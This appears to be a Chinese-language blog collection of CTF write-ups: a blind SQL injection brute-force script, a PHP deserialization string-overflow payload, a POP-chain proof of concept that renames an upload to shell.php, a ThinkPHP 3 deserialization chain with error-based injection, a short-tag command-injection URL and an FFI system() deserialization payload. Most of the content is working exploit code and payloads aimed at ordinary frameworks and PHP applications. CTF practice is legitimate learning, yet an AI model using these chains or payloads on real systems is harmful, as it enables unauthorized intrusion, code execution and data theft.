babysql

开进去就是登入界面,根据提示我们访问hint.md

可以看到部分源码,可以看出过滤了空格括号,union和binaty
我们可以想到用regexp盲注但是我们不知道账户


我们只有两种状态码,sql语句报错的500,和查询无果的401,而且()被过滤不能用时间盲注,那么我们只能去构造一个sql语句让正确时401,错误时500
playload:1’||case’1’whenpasswordlike’{}%’collate’utf8mb4_0900_as_cs’then’1’else1+1+’0’end=’0”

可以看到else部分的是一个溢出
脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| import time
import requests,string
j=''
url="http://47.107.231.226:27395/login"
playload="1'||case'1'when`password`like'{}%'collate'utf8mb4_0900_as_cs'then'1'else~1+~1+'0'end='0"
list = string.ascii_letters + string.digits + '^$!_%@&'
while 1:
for i in list:
nplayload=playload.format(j+i)
date={
'password':123,
'username':nplayload
}
if '401' in requests.post(url,data=date).text:
j+=i
print(nplayload)
print(j)
break
|

拿到flag
[0CTF 2016]piapiapia
反序列化

config.php中有flag

profile.php中有file_get_contents,我们要把$profile[‘photo’]的值换成config.php,$profile[‘photo’]的值是反序列化$profile来的

在updata.php里有过滤,在第三个过滤处用了||所以可以用数组绕过

在fitter这有字符串的替换

他是先序列化再替换,所以可以用被替换5个字母的单词进行一个溢出,
playlood=wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere”;}s:5:”photo”;s:10:”config.php”;}

拿到flag
[强网杯 2019]Upload

在profile.php中创建了index类

还有call和get函数except我们可控

可以在register的destruct触发__get然后用__get触发_call

这里可以更改文件名但要过两个条件判断,事先上传文件就行了

在index里有反序列化cookie
poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| <?php
namespace app\web\controller;
class Register{
public $checker;
public $registed =0;
}
class Profile{
public $checker =0 ;
public $filename_tmp="./upload/cc551ab005b2e60fbdc88de809b2c4b1/fb5c81ed3a220004b71069645f112867.png";
public $upload_menu;
public $filename="upload/shell.php";
public $ext=1;
public $img;
public $except=array("index"=>"upload_img");
}
$a = new Register();
$a->checker = new Profile();
$a->checker->checker=0;
echo base64_encode(serialize($a));
|
用brup把cooike的use的值换成我们自己的cookie
拿到flag

[红明谷CTF 2021]EasyTP
thinkphp3反序列化漏洞

在controller找到入口

这个折构函数img可控
并用了destroy方法

看destroy方法调用的delete,继续跟近

在model找到可以利用的函数

getpk方法就是$this->pk的值,我们可控
在这我们可以再调用一次delete这次是有参数的

可以用connect连接数据库
有报错注入拿到flag
poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
| <?php
namespace Think\Db\Driver{
use PDO;
class Mysql{
protected $options = array(
PDO::MYSQL_ATTR_LOCAL_INFILE => true
);
protected $config = array(
"debug" => true,
"database" => "test",
"hostname" => "127.0.0.1",
"hostport" => "3306",
"charset" => "utf8",
"username" => "root",
"password" => "root"
);
}
}
namespace Think\Image\Driver{
use Think\Session\Driver\Memcache;
class Imagick{
private $img;
public function __construct(){
$this->img = new Memcache();
}
}
}
namespace Think\Session\Driver{
use Think\Model;
class Memcache{
protected $handle;
public function __construct(){
$this->handle = new Model();
}
}
}
namespace Think{
use Think\Db\Driver\Mysql;
class Model{
protected $options = array();
protected $pk;
protected $data = array();
protected $db = null;
public function __construct(){
$this->db = new Mysql();
$this->options['where'] = '';
$this->pk = 'id';
$this->data[$this->pk] = array(
"table" => "mysql.user where updatexml(1,concat(0x7e,mid((select`*`from`flag`),1),0x7e),1)#",
"where" => "1=1"
);
}
}
}
namespace {
echo base64_encode(serialize(new Think\Image\Driver\Imagick()));
}
|
[红明谷CTF 2021]write_shell

写文件加简单过滤
用短标签绕过php用%09绕过空格用`号绕过eval
1
| ?action=upload&data=<?echo%09`cat%09/flllllll1112222222lag`?>
|
[羊城杯2020]easyphp

可以写入文件但是有过滤只能用a-z的字母,可以向.hatccess写木马,.hatccess文件会自己绕过

拿到flag
[RCTF 2019]Nextphp
 禁用了命令执行的函数
禁用了命令执行的函数

读文件preload的源码,有个反序列化命令执行,比较简单playload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| <?php
final class A implements Serializable {
protected $data = [
'ret' => null,
'func' => 'FFI::cdef',
'arg' => 'int system(char *command);'
];
private function run () {
echo "run<br>";
$this->data['ret'] = $this->data['func']($this->data['arg']);
}
public function serialize (): string {
return serialize($this->data);
}
public function unserialize($payload) {
$this->data = unserialize($payload);
$this->run();
}
public function __get ($key) {
return $this->data[$key];
}
public function __set ($key, $value) {
throw new \Exception('No implemented');
}
public function __construct () {
echo "__construct<br>";
}
}
$a = new A();
echo base64_encode(serialize($a));
|

拿到flag



























 禁用了命令执行的函数
禁用了命令执行的函数
